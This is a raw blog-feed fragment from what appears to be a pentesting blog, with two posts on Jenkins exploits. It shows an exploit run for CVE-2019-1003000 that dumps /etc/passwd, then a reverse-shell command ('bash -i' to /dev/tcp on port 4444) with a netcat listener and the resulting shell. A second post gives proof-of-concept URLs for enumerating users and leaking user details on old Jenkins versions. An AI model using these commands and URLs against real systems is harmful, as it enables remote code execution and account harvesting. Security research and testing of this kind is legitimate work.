x-small;\"\u003Ecron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eftp:x:21:21::\/var\/lib\/ftp:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eat:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Exfs:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Egames:x:35:35:games:\/usr\/games:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecyrus:x:85:12::\/usr\/cyrus:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Evpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Entp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eguest:x:405:100:guest:\/dev\/null:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enobody:x:65534:65534:nobody:\/:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins:x:1000:1000:Linux User,,,:\/var\/jenkins_home:\/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] End of Pipeline\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EFinished: SUCCESS\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eyou can certainly pull a reverse shell from it as well.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epython2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"bash -i \u0026gt;\u0026amp; \/dev\/tcp\/10.0.0.16\/4444 0\u0026gt;\u0026amp;1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eand you get:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enc -l 4444 -vv\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: cannot set terminal process group (7): Not a tty\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$ whoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ejenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.4$\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe TLDR is you can use this exploit to get a shell if an older version of the Script Security Plugin is installed and\u0026nbsp;\u003C\/span\u003Eif you have\u0026nbsp;Overall\/Read permission and Job\/Configure permission\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003Ewhich a regular Jenkins user is more inclined to have and\u0026nbsp; this exploit doesn't require using the script console.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins notes for:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eto download old jenkins WAR files\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"http:\/\/updates.jenkins-ci.org\/download\/war\/\" target=\"_blank\"\u003Ehttp:\/\/updates.jenkins-ci.org\/download\/war\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1st bug in the blog is a username enumeration bug in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.145\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.138.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #212529; font-family: \u0026quot;lato\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 14px;\"\u003EFrom the blog:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPre-auth User Information Leakage\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhile testing Jenkins, it’s a common scenario that you want to perform a brute-force attack but you don’t know which account you can try(a valid credential can read the source at least so it’s worth to be the first attempt).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EIn this situation, this vulnerability is useful!\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EDue to the lack of permission check on search functionality. By modifying the\u0026nbsp;\u003C\/span\u003E\u003Ccode style=\"background-color: rgba(0, 0, 0, 0.04); border-radius: 4px; box-sizing: border-box; padding: 2px 4px;\"\u003Ekeyword\u003C\/code\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;from a to z, an attacker can list all users on Jenkins!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-size: 1.25em; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/search\/index?q=[keyword]\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s1600\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1600\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s640\/Screen+Shot+2019-02-25+at+2.55.42+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s1600\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"1292\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEvfIKjuuAJbX8OgtE8zaVdoqxMYNwqkOPkffDUN38TLIGyi6zrhAGAGS9Iyht43tloVvbGCpK1oS1wlifiOjkdNeBpbRQppFJmbGUj6CFMLEUTHU08EkJmDaxjUeS6_z4QNvxOIfenE\/s640\/Screen+Shot+2019-02-25+at+2.57.06+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/admin\/search\/index?q=c\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; \"\u003E\u003Cb\u003EALERT\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; \"\u003EEven though the advisory says 2.138_1 i tested against 2.138 and the exploit doesn't work.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESOOOOO you are looking for Jenkins \u0026lt;= 2.137\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf jenkins is really old the above should work and also\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\" style=\"font-family: times, \u0026quot;times new roman\u0026quot;, serif;\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2017-1000395\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;where you can get the email address via similar query.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.73.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eversions up to (including) 2.83\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 1.25em;\"\u003EPoC:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/api\/xml\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Ewith 2.137 you can get username\/id\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s1600\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"1600\" height=\"152\" 